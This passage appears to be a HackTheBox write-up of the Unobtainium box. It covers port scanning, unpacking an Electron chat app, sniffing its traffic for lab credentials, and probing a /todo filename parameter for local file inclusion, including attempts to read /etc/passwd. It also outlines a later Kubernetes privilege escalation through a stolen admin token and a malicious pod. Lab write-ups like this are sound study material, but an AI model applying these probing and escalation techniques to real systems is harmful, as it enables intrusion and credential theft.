Unobtainium Hackthebox Writeup

Unobtainium is a hard rated Linux box on HackTheBox by felamos. We start off by downloading an chat application in which one of the endpoint was vulnerable to LFI from which index.js file was downloaded. Publicly available exploit on two of the javascript module was chained to get a shell on a docker container which was a part of a Kubernates cluster. One of the pod has privilege to read all the secrets which was used to read c-admin-token and used to create a malicious pod with host filesystem mounted.
Nmap
Full Port Scan
root@kali:~/Desktop/htb/boxes/unobtainium# nmap -v -p- --min-rate 1000 -oN nmap/all-ports unobtainium.htb
Nmap scan report for 10.10.10.235
Host is up (0.10s latency).
Not shown: 65527 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
2379/tcp open etcd-client
2380/tcp open etcd-server
8443/tcp open https-alt
10250/tcp open unknown
10256/tcp open unknown
31337/tcp open Elite
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sat Jun 12 14:59:37 2021 -- 1 IP address (1 host up) scanned in 74.50 seconds
We have a lot of ports open.
Detail Scan
# Nmap 7.80 scan initiated Wed May 5 21:27:08 2021 as: nmap -v -oN nmap/initial -sC -sV 10.10.10.235
Nmap scan report for 10.10.10.235
Host is up (0.097s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Unobtainium
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 403 Forbidden
| Cache-Control: no-cache, private
| Content-Type: application/json
| X-Content-Type-Options: nosniff
| X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39
| X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd
| Date: Wed, 05 May 2021 15:42:24 GMT
| Content-Length: 212
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot get path "/nice ports,/Trinity.txt.bak"","reason":"Forbidden","details":{},"code":403}
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 403 Forbidden
| Cache-Control: no-cache, private
| Content-Type: application/json
| X-Content-Type-Options: nosniff
| X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39
| X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd
| Date: Wed, 05 May 2021 15:42:23 GMT
| Content-Length: 185
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot get path "/"","reason":"Forbidden","details":{},"code":403}
| HTTPOptions:
| HTTP/1.0 403 Forbidden
| Cache-Control: no-cache, private
| Content-Type: application/json
| X-Content-Type-Options: nosniff
| X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39
| X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd
| Date: Wed, 05 May 2021 15:42:23 GMT
| Content-Length: 189
|_ {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot options path "/"","reason":"Forbidden","details":{},"code":403}
|_http-title: Site doesn't have a title (application/json).
| ssl-cert: Subject: commonName=minikube/organizationName=system:masters
| Subject Alternative Name: DNS:minikubeCA, DNS:control-plane.minikube.internal, DNS:kubernetes.default.svc.cluster.local, DNS:kubernetes.default.svc, DNS:kubernetes.default, DNS:kubernetes, DNS:localhost, IP Address:10.10.10.235, IP Address:10.96.0.1, IP Address:127.0.0.1, IP Address:10.0.0.1
| Issuer: commonName=minikubeCA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-05-04T05:00:56
| Not valid after: 2022-05-05T05:00:56
| MD5: 0aef 7678 7a4d 4da7 35fe 4a56 c2bd 6dfd
|_SHA-1: 9f60 fc68 85ad 9f21 3cd2 729d 4304 187a 81ce fe40
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| h2
|_ http/1.1
31337/tcp open http Node.js Express framework
| http-methods:
| Supported Methods: GET HEAD PUT DELETE POST OPTIONS
|_ Potentially risky methods: PUT DELETE
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.80%T=SSL%I=7%D=5/5%Time=6092BCDF%P=x86_64-pc-linux-gnu
SF:%r(GetRequest,1FF,"HTTP/1\.0\x20403\x20Forbidden\r\nCache-Control:\x20n
SF:o-cache,\x20private\r\nContent-Type:\x20application/json\r\nX-Content-T
SF:ype-Options:\x20nosniff\r\nX-Kubernetes-Pf-Flowschema-Uid:\x203082aa7f-
SF:e4b1-444a-a726-829587cd9e39\r\nX-Kubernetes-Pf-Prioritylevel-Uid:\x20c4
SF:131e14-5fda-4a46-8349-09ccbed9efdd\r\nDate:\x20Wed,\x2005\x20May\x20202
SF:1\x2015:42:23\x20GMT\r\nContent-Length:\x20185\r\n\r\n{\"kind\":\"Statu
SF:s\",\"apiVersion\":\"v1\",\"metadata\":{},\"status\":\"Failure\",\"mess
SF:age\":\"forbidden:\x20User\x20\\\"system:anonymous\\\"\x20cannot\x20get
SF:\x20path\x20\\\"/\\\"\",\"reason\":\"Forbidden\",\"details\":{},\"code\
SF:":403}\n")%r(HTTPOptions,203,"HTTP/1\.0\x20403\x20Forbidden\r\nCache-Co
SF:ntrol:\x20no-cache,\x20private\r\nContent-Type:\x20application/json\r\n
SF:X-Content-Type-Options:\x20nosniff\r\nX-Kubernetes-Pf-Flowschema-Uid:\x
SF:203082aa7f-e4b1-444a-a726-829587cd9e39\r\nX-Kubernetes-Pf-Prioritylevel
SF:-Uid:\x20c4131e14-5fda-4a46-8349-09ccbed9efdd\r\nDate:\x20Wed,\x2005\x2
SF:0May\x202021\x2015:42:23\x20GMT\r\nContent-Length:\x20189\r\n\r\n{\"kin
SF:d\":\"Status\",\"apiVersion\":\"v1\",\"metadata\":{},\"status\":\"Failu
SF:re\",\"message\":\"forbidden:\x20User\x20\\\"system:anonymous\\\"\x20ca
SF:nnot\x20options\x20path\x20\\\"/\\\"\",\"reason\":\"Forbidden\",\"detai
SF:ls\":{},\"code\":403}\n")%r(FourOhFourRequest,21A,"HTTP/1\.0\x20403\x20
SF:Forbidden\r\nCache-Control:\x20no-cache,\x20private\r\nContent-Type:\x2
SF:0application/json\r\nX-Content-Type-Options:\x20nosniff\r\nX-Kubernetes
SF:-Pf-Flowschema-Uid:\x203082aa7f-e4b1-444a-a726-829587cd9e39\r\nX-Kubern
SF:etes-Pf-Prioritylevel-Uid:\x20c4131e14-5fda-4a46-8349-09ccbed9efdd\r\nD
SF:ate:\x20Wed,\x2005\x20May\x202021\x2015:42:24\x20GMT\r\nContent-Length:
SF:\x20212\r\n\r\n{\"kind\":\"Status\",\"apiVersion\":\"v1\",\"metadata\":
SF:{},\"status\":\"Failure\",\"message\":\"forbidden:\x20User\x20\\\"syste
SF:m:anonymous\\\"\x20cannot\x20get\x20path\x20\\\"/nice\x20ports,/Trinity
SF:\.txt\.bak\\\"\",\"reason\":\"Forbidden\",\"details\":{},\"code\":403}\
SF:n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Ty
SF:pe:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\
SF:x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May 5 21:28:59 2021 -- 1 IP address (1 host up) scanned in 111.26 seconds
SSH is running on Port 22, HTTP services are running on Port 80 as well as port 31337(Node JS framework) and few other ports which according to nmap are related to kubernates. So, let us start our enumeration with port 80.
Port 80
 The home page is for a chat application developed by Unobtainium and we can download the app for in deb, rpm and snap format. So let us download the application in all of the format.
The home page is for a chat application developed by Unobtainium and we can download the app for in deb, rpm and snap format. So let us download the application in all of the format.
Downloads
reddevil@ubuntu:~/Documents/htb/boxes/unobtainium/http$ ls -la
total 170464
drwxrwxr-x 2 reddevil reddevil 4096 May 5 21:41 .
drwxrwxr-x 5 reddevil reddevil 4096 May 5 21:39 ..
-rw-r--r-- 1 reddevil reddevil 54849036 Jan 19 12:01 unobtainium_1.0.0_amd64.deb
-rw-r--r-- 1 reddevil reddevil 65490944 Jan 19 12:00 unobtainium_1.0.0_amd64.snap
-rw-r--r-- 1 reddevil reddevil 54199040 Jan 19 12:04 unobtainium-1.0.0.x86_64.rpm
Before diving into the application, let us use ffuf to bruteforce the hidden the files and directories and I did not find that much extra information.
FUZZ
reddevil@ubuntu:~/Documents/htb/boxes/unobtainium$ ffuf -u http://10.10.10.235/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .php,.html,.txt | tee ffuf/root.log
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.2.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.10.235/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .php .html .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
images [Status: 301, Size: 313, Words: 20, Lines: 10]
index.html [Status: 200, Size: 1988, Words: 96, Lines: 51]
downloads [Status: 301, Size: 316, Words: 20, Lines: 10]
assets [Status: 301, Size: 313, Words: 20, Lines: 10]
README.txt [Status: 200, Size: 711, Words: 78, Lines: 29]
LICENSE.txt [Status: 200, Size: 17128, Words: 2798, Lines: 64]
Port 8443
 Since this is a self signed certificate, let us view the certificate if we find any additional information like hostname or email.
Since this is a self signed certificate, let us view the certificate if we find any additional information like hostname or email.
SSL Certificate

There are quite a few alternatives name and IP addresses for which the certificate is valid and looking at the DNS name, we can say for sure that this webserver is related to kubernates.
After accepting the risk and looking at the response, we dont have an access to view this page which means we need some sort of credentials to view this page and at the moment we do not have any.

So, I decided to go back to the applications I have downloaded earlier.
Installing the .deb package
I did not have any prior experience of reversing and analyzing the deb package. So I decided to install the application on my box.
root@kali:~/Desktop/htb/boxes/unobtainium/http# dpkg -i unobtainium_1.0.0_amd64.deb
Installation of ubobtainium
After installation, I noticed that it had created an directory inside /opt.
root@kali:/opt/unobtainium# ls
chrome_100_percent.pak libEGL.so libvulkan.so resources unobtainium
chrome_200_percent.pak libffmpeg.so LICENSE.electron.txt resources.pak v8_context_snapshot.bin
chrome-sandbox libGLESv2.so LICENSES.chromium.html snapshot_blob.bin vk_swiftshader_icd.json
icudtl.dat libvk_swiftshader.so locales swiftshader
Content inside resources
As I was digging in, I found a file(app.asar) inside resources directory and a quick google search revealed that this app was created using electron.
root@kali:/opt/unobtainium# ls -la resources
total 588
drwxrwxr-x 2 root root 4096 Jun 12 07:24 .
drwxrwxr-x 5 root root 4096 Jun 12 07:24 ..
-rw-rw-r-- 1 root root 592850 Jan 19 11:59 app.asar
Reversing app.asar
Searching on internet, I found an article on medium to reverse the elctron apps from app.asar file.

root@kali:/opt/unobtainium/resources# asar extract app.asar ~/Desktop/htb/boxes/unobtainium/source/
Contents inside source dir
So, I have reversed the app.asar file and got javascript code.
root@kali:~/Desktop/htb/boxes/unobtainium# ls -la source/
total 20
drwxrwxr-x 3 root root 4096 Jun 12 07:42 .
drwxrwxr-x 6 root root 4096 Jun 12 07:14 ..
-rw-r--r-- 1 root root 503 Jun 12 07:42 index.js
-rw-r--r-- 1 root root 207 Jun 12 07:42 package.json
drwxr-xr-x 4 root root 4096 Jun 12 07:42 src
Dynamic Analysis
While I was looking at the ways to reverse the app.asar file, I also decided to run the installed application to find out what it did.
Unobtainium chat application
 It says Unable to reach to unobtainium.htb which means our box can not resolve the IP for unobtainium.htb, so let us add this hostname on our
It says Unable to reach to unobtainium.htb which means our box can not resolve the IP for unobtainium.htb, so let us add this hostname on our /etc/hosts file.
After adding the entry, I decided to check the functionality of all the entries of the left navbar.
Post Message
 It looks like we can send messages. So I decided to send a test message.
It looks like we can send messages. So I decided to send a test message.
 Looks the message is sent. To dig a little deeper what is going on the background, I opened up wireshark and began to capture the traffic.
Looks the message is sent. To dig a little deeper what is going on the background, I opened up wireshark and began to capture the traffic.
On wireshark

- Credentials : felamos:Winter2021
- Payload :
{"auth": { "name":"felamos", "password":"Winter2021" }, "message": { "text":"test" } }On wireshark, we can see the actual request made the server and also the credentials for user felamos. So taking a note of that, let us continue to enumerate the application.
TODO
 Clicking on todo returns a bunch of todos.
Clicking on todo returns a bunch of todos.
Capturing request on WireShark
 Looking at the request, we can find the following information.
Looking at the request, we can find the following information.
- POST request is made to /todo.
- payload used on the POST request
{"auth": { "name":"felamos", "password":"Winter2021" }, "filename":"todo.txt" } - Credentials are same as used before.
Looking at the request made to /todo endpoint, filename parameter looks interesting. It looks like the backend is taking the parameter and actually returing the content of that filename. If the content of the filename parameter is not properly sanitized, we can potentially read the content of the files from the remote server.
Trying to read files
Looks like it is reading a file called todo.txt, let us check if this parameter is vulnerable to LFI.
Trying to read /etc/passwd
 Using Path traversing
Using Path traversing

I was unable to read the content of the file /etc/passwd. So, I thought there must be some type of sanitization of the user input. It looks like / and ../ are properly sanitized. If that is the case, we might only be able to view the content of the file which is on the same directory as todo.txt. Since this is and JS app, I took a guess hoping that the todo.txt is on the same directory as index.js and tried to read the content of index.js.
Trying to read the content of index.js
